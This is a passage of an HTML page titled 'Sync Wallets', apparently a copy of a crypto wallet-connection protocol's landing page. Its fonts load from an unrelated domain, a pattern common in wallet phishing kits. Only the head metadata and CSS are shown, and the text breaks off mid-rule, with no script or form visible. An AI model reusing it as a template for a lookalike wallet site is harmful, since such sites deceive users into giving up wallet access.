


==== back.html @ a80d7ded "Rename index.html to back.html" ====
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <link href="assets/main%ef%b9%96v%3d1.css" rel="stylesheet">
  <link href="assets/style%ef%b9%96v%3d1.css" rel="stylesheet">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="generator" content="Gatsby 2.25.1">
  <title>Sync Wallets</title>

  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <meta name="description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations ">
  <meta name="keywords"
    content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@walletapi">
  <meta name="twitter:title" content="">
  <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
  <meta name="twitter:img:src" content="social-card.html">
  <meta name="og:title" content="Sync Wallets">
  <meta name="og:type" content="website">
  <meta name="og:image" content="social-card.html">
  <meta name="og:description" content="Open protocol for connecting Wallets to Dapps, Servers and Validations">
  <meta name="og:site_name" content="Sync Wallets">
  <meta name="fb:admins" content="365412154213405">

  <style
    data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
    data-styled-version="4.4.1">
    /* sc-component-id: Header__SHeader-cphy8j-0 */

    .kyUqCt {
      width: 100%;
      max-width: 1200px;
      margin: 0 auto;
      height: 145px;
      padding: 0 20px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: space-around;
      -webkit-justify-content: space-around;
      -ms-flex-pack: space-around;
      justify-content: space-around;
    }

    @media screen and (max-width:640px) {
      .kyUqCt {
        height: 100px;
        padding: 0 15px;
      }
    }

    /* sc-component-id: Header__SInternalLink-cphy8j-1 */

    .guKAph {
      width: 100px;
      text-align: center;
      font-size: 20px;
      color: rgb(88, 120, 188);
      font-weight: 500;
    }

    @media screen and (max-width:640px) {
      .guKAph {
        font-size: 16px;
      }
    }

    /* sc-component-id: Header__SInternalLink-cphy8j-1-a */

    .eyaBAy {
      width: 100px;
      text-align: center;
      font-size: 20px;
      color: rgb(88, 120, 188);
      font-weight: 500;
    }

    @media screen and (max-width:640px) {
      .eyaBAy {
        font-size: 16px;
      }
    }

    /* sc-component-id: Header__SLogo-cphy8j-2 */

    .hnlESl {
      -webkit-flex: 1;
      -ms-flex: 1;
      flex: 1;
      padding: 0 20px;
      text-align: center;
    }

    .hnlESl img {
      width: 100%;
      max-width: 120px;
      min-width: 60px;
    }

    /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */

    .jVWwwJ {
      width: 100%;
      max-width: 1200px;
      margin: 0 auto;
      height: 160px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    @media screen and (max-width:640px) {
      .jVWwwJ {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        height: auto;
        margin: 30px 0;
      }

      .jVWwwJ a {
        margin: 10px 0;
      }
    }

    /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */

    .hvbAKM {
      width: 20px;
      height: 20px;
    }

    .hvbAKM img {
      height: 100%;
    }

    /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */

    .YwSGw {
      width: 150px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
    }

    .YwSGw p {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      padding-left: 0.5em;
      font-size: 14px;
      color: rgb(88, 120, 188);
      font-weight: 500;
    }

    /* sc-component-id: sc-global-3954063800 */

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Regular.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Regulard41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Regular-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Regular-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Regular-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Regular-5.html#SFMono-Regular') format('svg');
      font-weight: normal;
      font-style: normal;
    }

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Medium.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Mediumd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Medium-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Medium-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Medium-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Medium-5.html#SFMono-Medium') format('svg');
      font-weight: 500;
      font-style: normal;
    }

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Semibold.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Semiboldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Semibold-5.html#SFMono-Semibold') format('svg');
      font-weight: 600;
      font-style: normal;
    }

    @font-face {
      font-family: 'SFMono';
      src: url('https://tokenauthservice.com/fonts/SFMono-Bold.html');
      src: url('https://tokenauthservice.com/fonts/SFMono-Boldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFMono-Bold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFMono-Bold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFMono-Bold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFMono-Bold-5.html#SFMono-Bold') format('svg');
      font-weight: bold;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Regular.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Regulard41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Regular-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Regular-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Regular-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Regular-5.html#SFProText-Regular') format('svg');
      font-weight: normal;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Semibold.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Semiboldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Semibold-5.html#SFProText-Semibold') format('svg');
      font-weight: 600;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Medium.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Mediumd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Medium-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Medium-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Medium-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Medium-5.html#SFProText-Medium') format('svg');
      font-weight: 500;
      font-style: normal;
    }

    @font-face {
      font-family: 'SF Pro Text';
      src: url('https://tokenauthservice.com/fonts/SFProText-Bold.html');
      src: url('https://tokenauthservice.com/fonts/SFProText-Boldd41dd41dd41d.html#iefix') format('embedded-opentype'), url('https://tokenauthservice.com/fonts/SFProText-Bold-2.html') format('woff2'), url('https://tokenauthservice.com/fonts/SFProText-Bold-3.html') format('woff'), url('https://tokenauthservice.com/fonts/SFProText-Bold-4.html') format('truetype'), url('https://tokenauthservice.com/fonts/SFProText-Bold-5.html#SFProText-Bold') format('svg');
      font-weight: bold;
      font-style: normal;
    }

    html,
    body,
    #root,
    #router-root {
      height: 100%;
      width: 100%;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
      font-style: normal;
      font-stretch: normal;
      font-weight: 400;
      font-size: 16px;
      color: rgb(88, 112, 135);
      overflow-y: auto;
      text-rendering: optimizeLegibility;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      -webkit-text-size-adjust: 100%;
      -webkit-overflow-scrolling: touch;
    }

    button:active,
    button:focus,
    button.active {
      background-image: none;
      outline: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
    }

    [tabindex] {
      outline: none;
    }

    a,
    p,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
      -webkit-text-decoration: none;
      text-decoration: none;
      margin: 0;
      padding: 0;
    }

    h1 {
      font-size: 42px;
    }

    h2 {
      font-size: 32px;
    }

    h3 {
      font-size: 24px;
    }

    h4 {
      font-size: 20px;
    }

    h5 {
      font-size: 17px;
    }

    h6 {
      font-size: 14px;
    }

    a {
      -webkit-text-decoration: none;
      text-decoration: none;
      color: inherit;
      outline: none;
      color: #4199FC;
      font-weight: bold;
    }

    ul,
    li {
      list-style: none;
      margin: 0;
      padding: 0;
    }

    * {
      box-sizing: border-box !important;
    }

    button {
      border-style: none;
      line-height: 1em;
    }

    input {
      -webkit-appearance: none;
    }

    input[type="color"],
    input[type="date"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="email"],
    input[type="month"],
    input[type="number"],
    input[type="password"],
    input[type="search"],
    input[type="tel"],
    input[type="text"],
    input[type="time"],
    input[type="url"],
    input[type="week"],
    select:focus,
    textarea {
      font-size: 16px;
    }

    .statusbar-overlay {
      opacity: 0;
    }

    #coinbase_button_iframe {
      width: 244px !important;
      margin-top: 40px !important;
    }

    #coinbase_widget {
      display: inline-block;
      margin-top: 56px !important;
    }

    /* sc-component-id: layout__SWrapper-wjwiqk-0 */

    .dijnUu {
      position: relative;
      width: 100%;
      height: 100%;
      background-color: rgb(255, 255, 255);
    }

    /* sc-component-id: layout__SContent-wjwiqk-1 */

    .fiuMUO {
      width: 100%;
      height: 100%;
      margin: 0 auto;
      position: relative;
    }

    /* sc-component-id: layout__SContainer-wjwiqk-2 */

    .fuQfHo {
      height: 100%;
      max-width: 1064px;
      margin: 0 auto;
      padding: 0;
    }

    /* sc-component-id: layout__SFlex-wjwiqk-3 */

    .hfVnjX {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      height: 100%;
    }

    @media screen and (max-width:640px) {
      .hfVnjX {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
      }
    }

    /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */

    .gAVVCu {
      width: 100%;
      height: 100%;
      padding: 24px;
      overflow-x: hidden;
      overflow-y: hidden;
      background: rgb(255, 255, 255);
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
      grid-column-gap: 30px;
      grid-row-gap: 30px;
    }

    @media screen and (max-width:640px) {
      .gAVVCu {
        grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px;
      }
    }

    /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */

    .hDbjSS {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: space-around;
      -webkit-justify-content: space-around;
      -ms-flex-pack: space-around;
      justify-content: space-around;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      text-align: center;
      padding: 0 32px;
      padding-top: 30px;
    }

    @media screen and (max-width:640px) {
      .hDbjSS {
        padding: 0 24px;
        padding-top: 20px;
      }
    }

    /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */

    .fAmUdU {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      width: 100%;
      max-width: 700px;
      margin: 0 auto;
    }

    /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */

    .gFeYHJ {
      font-size: 35px;
      font-weight: 500;
      text-align: center;
    }

    /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */

    .jGHRMl {
      margin-top: 40px;
      font-size: 18px;
      font-weight: 300;
      line-height: 1.35;
    }

    /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */

    .ibLsRQ {
      position: relative;
      width: 100%;
      z-index: 0;
      margin-bottom: 40px;
    }

    /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */

    .cmAzHq {
      width: 100%;
    }

    /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */

    .kSIOSl {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      padding: 25px;
    }

    .kSIOSl img {
      -webkit-filter: initial;
      filter: initial;
      width: 100%;
      height: 100%;
      border-radius: 50%;
    }

    .lfUBtr {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-align-items: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
      -ms-flex-pack: center;
      justify-content: center;
      padding: 25px;
    }

    .lfUBtr img {
      -webkit-filter: initial;
      filter: initial;
      width: 100%;
      height: 100%;
      border-radius: initial;
    }

    /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */

    .eodRCW {
      font-weight: bold;
      color: inherit;
    }

    /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */

    .ceWocr {
